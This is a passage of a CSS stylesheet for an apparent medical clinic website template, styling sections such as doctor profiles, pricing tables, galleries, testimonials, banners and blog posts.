
.s1-page h4.h4-md,
.s2-page h4.h4-sm {
  font-weight: 400;
  margin-bottom: 25px;
}

.s1-page h4.h4-lg {
  font-size: 1.5rem;
  line-height: 2.25rem;
  font-weight: 400;
  margin-bottom: 8px;
}

.s1-page h4.h4-lg span {
  font-size: 2.25rem;
  line-height: 1;
  font-weight: 900;
  position: relative;
  top: 4px;
  left: 5px;
}

.s1-page h5 {
  color: #757575;
  font-weight: 400;
  margin-bottom: 0;
}

.s2-page h5.h5-md {
  margin-top: 15px;
  margin-bottom: 25px;
}

.s1-page .btn {
  margin-top: 35px;
  margin-bottom: 35px;
}

.s2-page .btn {
  margin-top: 20px;
  margin-bottom: 0;
}

.s2-page .pricing-table {
  margin-top: 40px;
  margin-bottom: 40px;
}




/* ==========================================================================
  08. INFO
  =========================================================================== */

#info-5 {
   background-image: url(../images/info-5.jpg);
}

#info-6,
#info-7,
#info-8,
#info-9 {
  position: relative;
  padding-top: 100px;
  padding-bottom: 100px;
} 

#info-5 .container {
  overflow: hidden;
}

/*------------------------------------------*/
/*   INFO TEXT
/*------------------------------------------*/ 

#info-8 .txt-block {
  background-color: var(--primary-blue-color); 
  padding: 50px 60px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  position: relative;
  margin-right: -100px;
  z-index: 3;
}

/*------------------------------------------*/
/*   INFO BOX TEXT
/*------------------------------------------*/ 

.ibox-1-txt {
  overflow: hidden;
  padding-left: 5px;
}

.ibox-1-txt h5 {
  margin-bottom: 10px;
}

.ibox-1-txt p {
  margin-bottom: 0;
}

/*------------------------------------------*/
/*   INFO TYPOGRAPHY
/*------------------------------------------*/ 

#info-8 .txt-block h4,
#info-8 .txt-block h5 {
  margin-bottom: 15px;
}

#info-8 .txt-block p {
  margin-bottom: 0;
}

.ibox-1 span {
  text-align: center;
  float: left;
  margin-top: 5px;
  margin-right: 25px;
}

/*------------------------------------------*/
/*   Info Table
/*------------------------------------------*/ 

#info-8 table {
  margin-top: 20px;
  margin-bottom: 20px;
}

#info-8 .table td, #info-8 .table th {
  font-size: 16px;
  padding: 18px 0;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  border-top: none;
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.info-9-table {
  padding: 0 80px 0 40px;
}

.info-9-table h4 {
  margin-bottom: 20px;
}

.info-9-table h5 {
  margin-bottom: 15px;
}

.info-9-table p {
  margin-bottom: 0;
}

.info-9-table table {
  margin-top: 25px;
  margin-bottom: 25px;
}

.info-9-table .table td, .info-9-table .table th {
  color: #fff;
  font-size: 16px;
  padding: 18px 0;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  border-top: none;
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.info-9-table .last-tr td, .info-9-table .table .last-tr th,
#info-8 .table .last-tr td, #info-8 .table .last-tr th {
  border-bottom: none;
}

/*------------------------------------------*/
/*   INFO IMAGE
/*------------------------------------------*/ 

.info-1-img {
  text-align: center;
  position: relative;
  left: -50%;
  margin-bottom: 40px;
}

.info-2-img {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
}

.info-1-img img,
.info-2-img img {
  max-width: none;
  display: inline-block;
}

.info-6-img { 
  background-image: url(../images/info-6.jpg);
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 48%;
  left: 0;
}

.info-7-img { 
  background-image: url(../images/info-7.jpg);
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  left: 50%;
}

.info-8-img { 
  background-image: url(../images/info-8.jpg);
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 60%;
  left: 40%;
}

.info-9-img { 
  background-image: url(../images/info-9.jpg);
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  left: 50%;
}




/* ==========================================================================
  09. TABS
  =========================================================================== */

#tabs-1 .section-title {
  margin-bottom: 40px;
}

#pills-tab {
  margin: 0 auto 60px;
}

#tabs-2  #pills-tab { 
  width: 100%; 
  margin: 10px 0 0;
  padding-right: 30px;
}

#tabs-2 .nav-item {
  width: 100%; 
  margin: 0;
  text-align: left;
}

.nav-pills .nav-link {
  background-color: transparent;
  border: 1px solid transparent;
  color: #ccc;
  font-size: 1rem;
  font-weight: 400;
  padding: 18px 35px;
  margin-right: 15px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px; 
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

#tabs-2 .nav-pills .nav-link {
  background-color: transparent;
  border: none;
  border-right: 2px solid transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; 
  padding: 17px 20px;
  margin-right: 0;
  margin-bottom: 4px;
}

.nav-pills .nav-link span {
  float: left;
  margin-top: -8px;
  margin-right: 10px; 
}

.nav-pills .icon-xs [class*="flaticon-"]:before,
.nav-pills .icon-xs [class*="flaticon-"]:after {   
  font-size: 2.5rem;
  line-height: 1!important;
}

.nav-pills .nav-link a {
  line-height: 2.5rem!important
}

.nav-pills .nav-link.active,
.nav-pills .nav-link.active:hover {
  background-color: var(--primary-blue-color);
  border-color: var(--primary-blue-color);
  color: #fff;
}

#tabs-2 .nav-pills .nav-link.active,
#tabs-2 .nav-pills .nav-link.active:hover {
  background-color: #f8f8f8;
  color: var(--primary-silver-color);
  border: none;
  border-right: 2px solid var(--primary-blue-color);
}

.nav-pills .nav-link:hover {
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  color: var(--primary-silver-color);
}

#tabs-2 .tab-content h3 {
  margin-bottom: 20px;
}

#tabs-2 .tab-img {
  margin-top: 30px;
  margin-bottom: 30px;
}




/* ==========================================================================
  10. GALLERY
  =========================================================================== */

#gallery-3 {
  padding-top: 60px;
  padding-bottom: 80px;
}

#gallery-3 .section-title {
  margin-bottom: 30px;
}

.gallery-items-list {
  margin: 0 -10px; 
  padding: 0; 
}

#gallery-1 .gallery-items-list {
  margin: 0; 
}

/*------------------------------------------*/
/*    FILTER BUTTONS
/*------------------------------------------*/ 

.gallery-filter button {
  background-color: transparent; 
  color: var(--primary-silver-color);
  font-size: 1rem;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  letter-spacing: -0;
  margin: 0 30px;
  padding: 0.5rem 0.1rem;
  border: none;
  cursor: pointer;
  border-bottom: 2px solid transparent;
  outline: 0px none;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

/*------------------------------------------*/
/*     Filter Button Hover
/*------------------------------------------*/ 

.gallery-filter button:hover,
.gallery-filter button:focus {
  background-color: transparent;
  color: var(--primary-blue-color);
  border-bottom: 2px solid var(--primary-blue-color);
  outline: 0px none;
}

/*------------------------------------------*/
/*    Filter Button Active
/*------------------------------------------*/ 

.gallery-filter button.is-checked {
  color: var(--primary-blue-color);
  cursor: default;
  border-bottom: 2px solid var(--primary-blue-color);
  outline: 0px none;
}

.gallery-item {
  position: relative; 
  text-align: center; 
  padding: 0 10px;
  margin-bottom: 20px;
}

#gallery-1 .gallery-item {
  padding: 0;
  margin-bottom: 0;
}

.masonry-wrap .gallery-item {
  text-align: center;   
  width: 33.33%;
  padding: 0 10px;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*    Image Zoom
/*------------------------------------------*/

.image-zoom {
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.image-zoom a {
  width: 54px;
  height: 54px;
  font-size: 24px;
  line-height: 50px!important;
  color: #fff;
  background-color: transparent;
  border: 2px solid #fff;
  display: inline-block;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); 
  opacity: 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.image-zoom a:hover {
  color: #757575;
  background-color: #fff;
  border: 2px solid #fff;
}

/*------------------------------------------*/
/*    Image Hover Overlay
/*------------------------------------------*/

.hover-overlay {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative; 
}

.hover-overlay img {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  overflow: hidden;
  -webkit-transition: transform 400ms;
  -moz-transition: transform 400ms;
  -o-transition: transform 400ms;
  transition: transform 400ms;
}

/*------------------------------------------*/
/*    Overlay Background 
/*------------------------------------------*/ 

.item-overlay {
  opacity: 0;
  -moz-opacity: 0; 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(41, 51, 138, 0.75);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.item-overlay::before,
.item-overlay::after {
  position: absolute;
  top: 25px;
  right: 25px;
  bottom: 25px;
  left: 25px;
  content: '';
  opacity: 0;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.item-overlay::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0,1);
  transform: scale(0,1);
}

.item-overlay::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1,0);
  transform: scale(1,0);
}

/*------------------------------------------*/
/*    Image Hover Effect 
/*------------------------------------------*/ 

.gallery-item:hover img {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
}

.gallery-item:hover .item-overlay {
  opacity: 1; 
  -moz-opacity: 1; 
}

.gallery-item:hover .item-overlay::before,
.gallery-item:hover .item-overlay::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gallery-item:hover a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}




/* ==========================================================================
  11. STATISTIC
  =========================================================================== */

#statistic-1 {
  background-image: url(../images/statistic.jpg);
  padding-top: 80px;
  padding-bottom: 40px;
}

#statistic-2 {
  padding-top: 80px;
  padding-bottom: 40px;
}

.statistic-block {
  text-align: center;
  margin-bottom: 40px;
}

#statistic-2 .statistic-block {
  text-align: center;
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px; 
  padding: 40px 20px;
  margin-bottom: 40px;
}

#statistic-2.bg-lightgrey .statistic-block {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.statistic-holder .statistic-block {
 text-align: left;
  margin-bottom: 0;
}

.statistic-holder {
  margin-top: 45px;
}

/*------------------------------------------*/
/*  STATISTIC BLOCK
/*------------------------------------------*/

.statistic-block h5 {
  font-size: 2.85rem;
  line-height: 1; 
  font-weight: 900;
  letter-spacing: 0.5px;
  margin-top: 20px;
  margin-bottom: 15px;
}

#statistic-2 .statistic-block h5 {
  font-size: 2.35rem;
  line-height: 1; 
  font-weight: 900;
  letter-spacing: 0.5px;
  margin-top: 25px;
  margin-bottom: 10px;
}

.statistic-holder .statistic-block h5 {
  font-size: 2rem;
  line-height: 1; 
  font-weight: 900;
  letter-spacing: 0.5px;
  margin-top: 22px;
  margin-bottom: 10px;
}

.statistic-block p {
  font-size: 1.05rem;
  font-family: 'Lato', sans-serif;
  margin-bottom: 0;
}

#statistic-2 .statistic-block p {
  color: #757575;
  font-size: 1rem;
}

.statistic-holder .statistic-block p {
  color: #757575;
  font-size: 0.925rem;
}

/*------------------------------------------*/
/*   STATISTIC IMAGE
/*------------------------------------------*/ 

.statistic-img {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
}

.statistic-img img {
  max-width: none;
  display: inline-block;
}




/* ==========================================================================
  12. DOCTORS
  =========================================================================== */

/*------------------------------------------*/
/*   DOCTOR
/*------------------------------------------*/

.doctor-1 {
  position: relative;
  z-index: 1;
  margin-bottom: 60px;
  overflow: hidden;
}

.doctor-2 {
  text-align: center;
  background-color: #fff;
  border: 1px solid #eee;
  padding: 40px;
  margin-bottom: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; 
}

/*------------------------------------------*/
/*    DOCTOR META
/*------------------------------------------*/

.doctor-meta {
  padding-top: 18px;
  padding-bottom: 0;
}

.doctor-meta h5.h5-sm,
.doctor-meta h5.h5-md {
  margin-bottom: 5px;
}

.doctor-meta span {
  display: block;
  1color: var(--primary-silver-color);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
} 

.bg-blue .doctor-meta span {
  color: #f5f5f5;
} 

.doctor-meta p {
  margin-top: 10px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*   Doctor Profile Link
/*------------------------------------------*/

.profile-link {
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.profile-link a {
  display: inline-block;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); 
  opacity: 0;
}

/*------------------------------------------*/
/*   Overlay Background 
/*------------------------------------------*/ 

.doctor-1 .item-overlay {
  opacity: 0;
  -moz-opacity: 0; 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 163, 200, 0.85);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.bg-blue .doctor-1 .item-overlay {
  background: rgba(10, 10, 10, 0.55);
}

/*------------------------------------------*/
/*   Doctor Photo Hover Overlay
/*------------------------------------------*/

.doctor-1 .hover-overlay,
.doctor-2 .hover-overlay {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative; 
}

.doctor-1 .hover-overlay > img,
.doctor-2 .hover-overlay > img {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  overflow: hidden;
  -webkit-transition: transform 500ms;
  -moz-transition: transform 500ms;
  -o-transition: transform 500ms;
  transition: transform 500ms;
}

/*------------------------------------------*/
/*   Image Hover Effect 
/*------------------------------------------*/ 

.doctor-1:hover .hover-overlay > img,
.doctor-2:hover .hover-overlay > img {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
}

.doctor-1:hover .item-overlay {
  opacity: 1; 
  -moz-opacity: 1; 
}

.doctor-1:hover a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/*------------------------------------------*/
/*  All Doctors Button
/*------------------------------------------*/

.all-doctors {
  margin-bottom: 60px;
}

/*------------------------------------------*/
/*  DOCTOR PROFILE
/*------------------------------------------*/

#doctor-breadcrumbs {
  background-image: url(../images/doctor-profile.jpg);
  padding-top: 130px;
  padding-bottom: 60px;
}

#doctor-breadcrumbs .doctor-data {
  padding-left: 45px;
}

#doctor-1-details {
  padding-bottom: 70px;
}

#doctor-1-details .doctor-bio {
  padding-top: 60px;
  padding-left: 45px;
}

/*------------------------------------------*/
/*  DOCTOR PROFILE TYPOGRAPHY
/*------------------------------------------*/

.doctor-bio h2 {
  letter-spacing: -0.5px;
  margin-bottom: 5px;
}

.doctor-bio h5.h5-lg {
  font-weight: 400;
  margin-bottom: 30px;
}

.doctor-bio h5.h5-md {
  margin-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
}

/*------------------------------------------*/
/*  DOCTOR PHOTO
/*------------------------------------------*/

#doctor-1-details .doctor-photo {
  margin-top: -220px;
  position: relative;
  z-index: 3;
}

/*------------------------------------------*/
/*  Doctor Contacts
/*------------------------------------------*/

.doctor-contacts {
  margin-top: 30px;
  margin-bottom: 35px;
}

.doctor-contacts h4 {
  font-weight: 400;
  margin-bottom: 10px;
}

.doctor-contacts h4 i {
  margin-right: 10px;
}

.doctor-photo .btn {
  margin: 0 10px 15px;
}

/*------------------------------------------*/
/*  CERTIFICATES
/*------------------------------------------*/

.certificates {
  margin-top: 30px;
}

.certificate-image {
  margin-bottom: 20px;
} 

/*------------------------------------------*/
/*   Doctor Data
/*------------------------------------------*/

.doctor-info {
  background-color: #f9f9f9;
  border: 1px solid #f5f5f5;
  margin-top: 30px;
  margin-bottom: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.doctor-info table {
  margin-top: 0;
  margin-bottom: 0;
}

.doctor-info .table td, .doctor-info .table th {
  font-size: 15px;
  padding: 15px 25px;
  border-top: none;
}

.doctor-info .table .last-tr td, 
.doctor-info .table .last-tr th {
  border-bottom: none;
}

.doctor-info .table span {
  display: block;
  margin-bottom: 3px;
}

.doctor-info .table span i {
  color: var(--primary-blue-color);
  font-size: 12px;
  margin-right: 3px;
}




/* ==========================================================================
  13. PRICING
  =========================================================================== */

/*------------------------------------------*/
/*   PRICING TABLE
/*------------------------------------------*/  

#pricing-1 .pricing-table {
  text-align: center;
  background-color: #fff;
  border: 1px solid #d0d0d0;
  padding: 60px 50px;
  margin-top: 0;
  margin-bottom: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; 
}

.pricing-table {
  padding: 20px 25px 5px;
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px; 
  margin-top: 25px;
}

#pricing-1.bg-lightgrey .pricing-table {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.pricing-table .table td, .pricing-table  .table th {
  padding: 12px 10px;
  border-top: none;
  border-top: 1px solid #ddd;
}

.pricing-table .table .last-tr td, 
.pricing-table .table .last-tr th {
  border-bottom: none;
}

.pricing-table td span {
  font-weight: 700;
}

/*------------------------------------------*/
/*    Pricing Table Price Plan
/*------------------------------------------*/

#pricing-1 .pricing-table h5 {
  margin-top: 30px;
  margin-bottom: 20px;
}

.pricing-table span.price {
  font-size: 70px;
  font-family: 'Lato', sans-serif;
  line-height: 1;
  font-weight: 700;
  letter-spacing: -0.5px;
}

.pricing-table sup {
  font-size: 45px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  top: -7px;
  right: 2px;
}

.pricing-plan p {
  color: var(--primary-silver-color);
  margin-top: 10px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*    Pricing Table Body
/*------------------------------------------*/

#pricing-1 .pricing-table ul.features {
  padding: 25px 0 35px;
}

#pricing-1 .pricing-table ul.features li {
  color: #777;
  font-size: 1rem;
  line-height: 1;
  font-weight: 300;
  padding: 9px 0;
}

#pricing-1 .pricing-table ul.features li:last-child {
  border-bottom: none;
}

/*------------------------------------------*/
/*   More Pricing Button
/*------------------------------------------*/

.all-pricing-btn {
  margin-top: 10px;
}

#pricing-1 .all-pricing-btn {
  margin-top: 30px;
}

/*------------------------------------------*/
/*  Pricing Notice Text
/*------------------------------------------*/

.all-pricing-btn p {
  padding: 0 5%;
  margin-bottom: 30px;
}

.all-pricing-btn p span {
  font-weight: 700;
  margin-right: 5px;
}

/*------------------------------------------*/
/*   PRICING IMAGE
/*------------------------------------------*/ 

.pricing-img {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
}

.pricing-img img {
  max-width: none;
  display: inline-block;
}




/* ==========================================================================
  14. BRANDS
  =========================================================================== */

.brands-section {
  padding-top: 60px;
  padding-bottom: 30px;
}

.brands-section p {
  color: var(--primary-silver-color);
  font-size: 1.1rem;
  font-weight: 400;
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*  BRANDS LOGO HOLDER
/*------------------------------------------*/ 

.brand-logo {
  margin-bottom: 30px;
} 

.brands-holder img {
  padding: 0 2px;
}




/* ==========================================================================
  15. TESTIMONIALS
  =========================================================================== */

.review-1 {
  margin: 0 5px 40px;
  padding: 0 10px;
} 

.review-2 {
  position: relative;
  background-color: #fff;
  border: 1px solid #ddd;
  margin: 0 10px 40px;
  padding: 40px 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
} 

.bg-lightgrey .review-2 {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
} 

/*------------------------------------------*/
/*    Testimonial Message Avatar 
/*------------------------------------------*/ 

#reviews-1 .testimonial-avatar { 
  display: inline-block;
  float: left;
}

/*------------------------------------------*/
/*    Testimonial Message Avatar 
/*------------------------------------------*/ 

.review-2{
  min-height:320px
}

#reviews-1 .testimonial-avatar img,
#reviews-2 .testimonial-avatar img {
  width: 55px;
  height: 55px;
  display: inline-block;
  margin: 0 15px 0 0; 
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

#reviews-2 .testimonial-avatar img {
  width: 80px;
  height: 80px;
  margin: 0 0 20px 0; 
}

/*------------------------------------------*/
/*   Testimonial Message Text
/*------------------------------------------*/

.review-1 p {
  color: #757575;
  font-size: 1rem;
  line-height: 1.45;
  font-weight: 300;
  font-style: italic;
  padding: 0 8px 6px;
} 

.review-2 p {
  color: var(--primary-silver-color);
  font-size: 0.975rem;
  font-family: 'Lato', sans-serif;
  line-height: 1.35;
  font-weight: 400;
} 

.review-author h5 {
  font-size: 1.05rem;
  line-height: 1;
  padding-top: 10px;
  margin-bottom: 0px;
}

#reviews-2 .review-author h5 {
  font-size: 0.775rem;
  line-height: 1;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding-top: 5px;
  margin-bottom: 0px;
}

.review-author span {
  color: #777;
  font-size: 0.915rem;
  line-height: 1;
  font-weight: 400;
}

#reviews-2 .review-author span {
  color: #959595;
  font-size: 0.7rem;
  line-height: 1;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 4px;
}

/*------------------------------------------*/
/*   Testimonial Quote
/*------------------------------------------*/

.quote {
   width: 60px;
  height: 62px;
  margin-left: 5px;
  margin-bottom: -30px;
  position: relative;
  z-index: 3;
  opacity: .15;
}

.review-2 .quote {
  position: absolute;
  top: 54%;
  left: 50%;
  width: 100px;
  height: 103px;
  margin-left: -62px;
  margin-top: -60px;
  opacity: .14;
}

/*------------------------------------------*/
/*   Services Owl Carousel Dots
/*------------------------------------------*/

.reviews-section .owl-theme .owl-dots .owl-dot span {
  background: transparent;
  border: 2px solid var(--primary-blue-color);
}

.reviews-section .owl-theme .owl-dots .owl-dot.active span, 
.reviews-section .owl-theme .owl-dots .owl-dot:hover span {
  background: var(--primary-blue-color);
}




/* ==========================================================================
  16. BANNER
  =========================================================================== */

#banner-1 {
  background-image: url(../images/banner-1.jpg);
  padding-top: 120px;
  padding-bottom: 120px;
}

#banner-2 .bg-image.bg-inner {
  background-image: url(../images/banner-2.jpg);
  position: relative;
  z-index: 1;
}

#banner-4 {
  padding-top: 120px;
  padding-bottom: 120px;
  position: relative;
  z-index: 1;
}

#banner-6 {
  background-image: url(../images/banner-6.jpg);
  padding-top: 60px;
  padding-bottom: 60px;
}

#banner-7 {
  background-image: url(../images/banner-7.jpg);
  padding-top: 120px;
  padding-bottom: 120px;
}

#banner-8 {
  background-image: url(../images/banner-8.jpg);
  padding-top: 100px;
  padding-bottom: 100px;
}

#banner-5 .container {
  overflow: hidden;
}

/*------------------------------------------*/
/*   BANNER TEXT
/*------------------------------------------*/ 

#banner-4 .banner-txt { 
  padding-left: 60px;
}

/*------------------------------------------*/
/*   BANNER TYPOGRAPHY
/*------------------------------------------*/ 

#banner-1 .banner-txt h2 {
  line-height: 1.15;
  letter-spacing: -0.5px;
  margin-bottom: 3px;
}

#banner-3 .banner-txt h2 {
  line-height: 1.25;
  letter-spacing: -0.5px;
  margin-bottom: 0;
}

#banner-4 .banner-txt h2 {
  letter-spacing: -1px;
}

#banner-6 .banner-txt h4 {
  letter-spacing: 0px;
  margin-bottom: 3px;
}

#banner-7 .banner-txt h2 {
  line-height: 1.25;
  letter-spacing: 0;
  margin-bottom: 25px;
}

#banner-8 h3:after {
  display: block;
  content: "";
  height: 2px;
  width: 100px;
  background: #fff;
  margin: 30px auto;
  position: relative;
}

#banner-8 h3 {
  margin-top: 30px;
}

#banner-8 h4 {
  letter-spacing: 0.5px;
}

#banner-8 h2 {
  font-weight: 900;
  letter-spacing: 1.5px;
  margin-bottom: 0;
}

/* Banner Phone Number */
#banner-3 .banner-txt h3.h3-md,
#banner-4 .banner-txt h3.h3-xl {
  font-weight: 900;
  letter-spacing: 0.5px;
  margin-top: 20px;
  margin-bottom: 25px;
}

#banner-1 .banner-txt p {
  margin-top: 30px;
  padding-right: 10%;
}

#banner-2 .banner-txt p {
  margin-top: 25px;
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*   Banner Details
/*------------------------------------------*/ 

#banner-1 .banner-details h5 {
  font-size: 2.5rem;
  line-height: 2rem!important;
  font-weight: 900;
  letter-spacing: -1px;
  margin-top: 20px;
  margin-bottom: 0;
  margin-left: 6px;
  display: inline-block;
}

#banner-1 .banner-details span {
  color: var(--primary-silver-color);
  font-size: 1.1rem;
  font-family: 'Lato', sans-serif;
  line-height: 2.15rem!important;
  font-weight: 400;
  position: relative;
  top: -6px;
}

#banner-1 .banner-txt p.p-md {
  color: var(--primary-silver-color);
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  top: -7px;
}

/*------------------------------------------*/
/*   BANNER ICON
/*------------------------------------------*/ 

#banner-6 span {
  text-align: center;
  float: left;
  margin-right: 15px;
  margin-top: 10px;
}

#banner-6 .banner-txt {
  overflow: hidden;
  padding-left: 10px;
}

/*------------------------------------------*/
/*   BANNER IMAGE
/*------------------------------------------*/ 

.banner-2-img {
  text-align: center;
  margin-top: -80px;
  position: relative;
  z-index: 999;
}

.banner-3-img {
  text-align: center;
  position: relative;
}

.banner-3-img img {
  max-width: none;
  display: inline-block;
}

.banner-4-img { 
  background-image: url(../images/banner-4.jpg);
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  left: 0;
}




/* ==========================================================================
  17. BLOG
  =========================================================================== */

/*------------------------------------------*/
/*    BLOG POST
/*------------------------------------------*/ 

.blog-post {
  margin-bottom: 40px;
}

#blog-page .blog-post {
  margin-bottom: 70px;
}

/*------------------------------------------*/
/*    BLOG TYPOGRAPHY
/*------------------------------------------*/ 

.blog-post-txt span {
  font-size: 0.8rem;
  font-weight: 400;
  line-height: 1;
}

.sblog-post-txt span,
#blog-page .blog-post-txt span {
  font-size: 0.8rem;
}

.blog-post-txt span span,
.sblog-post-txt  span span,
#blog-page .blog-post-txt span span {
  font-weight: 500;
}

.blog-post-txt h5 {
  margin-top: 5px;
  line-height: 1.35;
  margin-top: 20px;
  margin-bottom: 2px;
  font-weight: 900;
  font-size:0.93rem
}

.blog-post-txt p {
  font-size: 0.975rem;
  line-height: 1.5;
  margin-top: 5px;
  margin-bottom: 0;
}

#blog-page .blog-post-txt p {
  font-size: 1rem;
  margin-top: 10px;
}

.blog-post-txt h5 a:hover {
  color: var(--primary-silver-color);
  text-decoration: underline;
}

.sblog-post-txt  h5.h5-md {
  margin-top: 20px;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*   More Posts Link
/*------------------------------------------*/

.all-posts-btn {
  margin-top: 10px;
}

/*------------------------------------------*/
/*  SINGLE BLOG POST
/*------------------------------------------*/

.post-share-links {
  margin-top: 70px;
  padding-top: 70px;
  border-top: 1px solid #e5e5e5;
}

/*------------------------------------------*/
/*  POST INNER IMAGE
/*------------------------------------------*/ 

.post-inner-img {
  margin-top: 40px;
  margin-bottom: 40px;  
}

.post-inner-img h4 {
  line-height: 1.35;
  margin-bottom: 30px;
}

.post-inner-img h5 {
  font-size: 1rem;
  line-height: 1;
  margin-bottom: 3px;
}

.post-inner-img p {
  color: var(--primary-silver-color);
  font-size: 0.95rem;
  font-weight: 500;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  POST TAGS 
/*------------------------------------------*/ 

.post-tags-list {
  margin-bottom: 40px;
}

.post-tags-list span a {
  color: var(--primary-silver-color);
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1.42857;
  border: 2px solid #ccc;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
